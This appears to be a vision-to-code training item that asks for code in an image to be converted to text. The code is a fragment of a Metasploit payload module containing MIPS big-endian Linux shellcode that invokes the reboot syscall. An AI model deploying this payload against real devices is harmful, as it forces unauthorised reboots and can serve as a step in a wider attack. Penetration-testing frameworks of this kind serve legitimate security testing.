Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>      'Description'   => %q{
            A very small shellcode for rebooting the system.
            This payload is sometimes helpful for testing purposes or executing
            other payloads that rely on initial startup procedures.
         },
      'Author'        =>
        [
          'Michael Messner <devnull[at]s3cur1ty.de>', #metasploit payload
          'rigan - <imrigan[at]gmail.com>'  #original payload
        ],
      'References'    =>
        [
          ['URL', 'http://www.shell-storm.org/shellcode/files/shellcode-795.php']
        ],
      'License'       => MSF_LICENSE,
      'Platform'      => 'linux',
      'Arch'          => ARCH_MIPSBE,
      'Payload'       =>
        {
          'Offsets' => {} ,
          'Payload' => ''
        })
    )
  end

  def generate
    shellcode =
      "\x3c\x06\x43\x21" +  #lui     a2,0x4321
      "\x34\xc6\xfe\xdc" +  #ori     a2,a2,0xfedc
      "\x3c\x05\x28\x12" +  #lui     a1,0x2812
      "\x34\xa5\x19\x69" +  #ori     a1,a1,0x1969
      "\x3c\x04\xfe\xe1" +  #lui     a0,0xfee1
      "\x34\x84\xde\xad" +  #ori     a0,a0,0xdead
      "\x24\x02\x0f\xf8" +  #li      v0,4088
      "\x01\x01\x01\x0c"    #syscall 0x40404

    return super + shellcode
  end

end
</code> 